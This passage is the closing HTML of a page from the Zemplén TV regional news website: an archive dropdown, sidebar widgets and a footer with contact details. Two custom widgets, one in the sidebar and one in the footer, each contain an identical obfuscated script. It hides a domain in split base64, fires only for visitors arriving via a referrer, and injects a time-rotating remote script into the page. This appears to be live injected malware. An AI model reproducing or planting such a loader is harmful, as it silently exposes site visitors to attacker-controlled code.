	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>